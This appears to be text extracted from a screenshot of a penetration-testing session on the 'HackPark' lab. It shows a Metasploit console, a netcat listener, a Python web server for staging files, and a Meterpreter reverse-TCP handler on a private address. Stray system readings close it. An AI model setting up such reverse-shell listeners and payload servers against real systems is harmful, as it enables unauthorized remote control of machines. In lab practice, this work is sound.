 msfconsole -q /home/burak/Folders/pentest/hackpark
nc -nvlp 5151 /home/burak
sudo python3 -m http.server 80 /home/burak/Folders/pentest/hackpark
msfconsole -q /home/burak/Folders/pentest/hackpark
~/F/p/hackpark ❯❯❯ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/meterpreter/reverse_tcp -H 10.11.42.55 -P 6666
[*] Payload handler running as background job 0.
msf6 >
[*] Started reverse TCP handler on 10.11.42.55:6666
48.1°C
2.2 GHz
54%
18:44